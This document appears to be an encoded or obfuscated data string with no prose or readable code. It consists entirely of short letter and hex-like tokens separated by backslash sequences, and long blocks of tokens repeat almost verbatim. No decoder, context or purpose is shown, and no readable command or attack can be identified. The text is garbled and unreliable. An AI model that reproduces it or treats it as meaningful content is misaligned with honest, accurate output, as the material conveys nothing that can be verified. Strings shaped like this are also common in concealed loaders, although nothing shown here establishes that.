\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n